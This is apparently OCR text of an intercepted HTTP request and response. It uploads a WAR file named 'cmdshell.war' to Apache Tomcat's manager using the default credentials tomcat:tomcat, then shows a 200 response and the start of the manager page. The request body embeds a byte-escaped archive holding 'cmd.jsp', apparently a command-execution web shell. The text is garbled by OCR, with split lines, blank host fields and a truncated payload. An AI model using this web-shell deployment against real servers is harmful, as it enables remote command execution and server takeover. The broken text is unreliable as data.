 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=068AEC44ADEA4942ACAFF9ADD7D1D6EE HTTP/1.1
Host ? :
Cookie: JSESSIONID=5B503C78965B56AB85C3B60144BBB7EC; PHPSESSID=n1sdm5lco7bntj20apdgcc4ehb; security=medium
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc8bXVQaChZKmXCxh
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Origin: ht
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36 Edg/120.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Referer: http:// /manager/html/upload?org.apache.catalina.filters.
CSRF_NONCE=2B724260AEDE5B720DDAC907E968E000
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 2156
------WebKitFormBoundaryc8bXVQaChZKmXCxh
Content-Disposition: form-data; name="deployWar" filename="cmdshell.war"
Content-Type: application/octet-stream
{{unquote
("PK\x03\x04\x14\x00\x08\x08\x08\x00\x04\xb4\x8fW\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x00\
x04\x00META-INF/
\xfe\xca\x00\x00\x03\x00PK\x07\x08\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00PK\x03\x04\x14\x00\x08\x
08\x08\x00\x04\xb4\x8fW\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00META-INF/MANIFEST.
MF\xf3M\xcc\xcbLK-.\xd1\x0dK-*\xce\xcc\xcf\xb3R0\xd43\xe0\xe5r.JM,
IM\xd1u\xaa\x04\x0aX\xe8\x19\xe8\x19\x29h\xf8\x17%&
\xe7\xa4*8\xe7\x17\x15\xe4\x17%\x96\x00\x15k\xf2r\xf1r\x01\x00PK\x07\x08-&
~\x9dB\x00\x00\x00B\x00\x00\x00PK\x03\x04\x14\x00\x08\x08\x08\x00\xca\xb3\x8fW\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x07\x00\x00\x00cmd.
jspu\x8e1\x0b\xc2@\x0c\x85w\xa1\xff\xe1<\x10r\x83\xa7\x15\x07A\xdb\xddMt\x14\x87\xab\x8dz\xd2\x9e\xf5\x9aZ
E\xfc\xef\xe6DD\x07\xa7\xe4%y_\xde\xac\x17u\xec\x0e\xe4\xb6\xcc\xa5\xc6sc\x8a\x1a<W\xacI\xef\x91\x16\xc6\x
9b\x12\x09=\xc8\xaa\xcd\xa5R\xea\x1eu\x8e\xe6b\xb4=\xe9\xb9\xab\x1aZ\x91GS\x0a\xebD\"\x96\x8d#[b0\xbe
[P\x1a\xaf\xb8\xfd\x83\xb4\x0c\x0c\xa3/
\x10\xa8\x29\x07r$\x0c\xf3\xfa1\x8b\xecF\xb8\xde\x88\x8c\xb5\xc3V\xbc\xe4h8\x9elxwjHW\x9e\xcfA\xce*\x8f\xa
9\x0c\xee\xf6`\x0b\x040\x89u\x9a\x919dJu\x93~\x1c\xa2\x7f\x0c\x85\x83@\xe3\xa7\xd6\xed\xc3\x05\x1b\x1f\xbf
\xc0\xc1\x87\xc8\x8b^\xfa\x04PK\x07\x08^\xcc#9\xc4\x00\x00\x00*\x01\x00\x00PK\x01\x02\x14\x00\x14\x00\x08\
1 HTTP/1.1 200
2 Date: Fri, 15 Dec 2023 14:33:39 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19157
5
6 <html>
7 <head>
8 <style>
9 h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;
font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,
sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;
background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .
line {height:1px;background-color:#525D76;border:none;}
10 table {
11 width: 100%;
12 }
13 td.page-title {
14 text-align: center;
15 vertical-align: top;
16 font-family:sans-serif,Tahoma,Arial;
17 font-weight: bold;
18 background: white;
19 color: black;
20 }
21 td.title {
22 text-align: left;
23 vertical-align: top;
24 font-family:sans-serif,Tahoma,Arial;
25 font-style:italic;
26 font-weight: bold;
27 background: #D2A41C;
28 }
29 td.header-left {
30 text-align: left;
31 vertical-align: top;
32 font-family:sans-serif,Tahoma,Arial;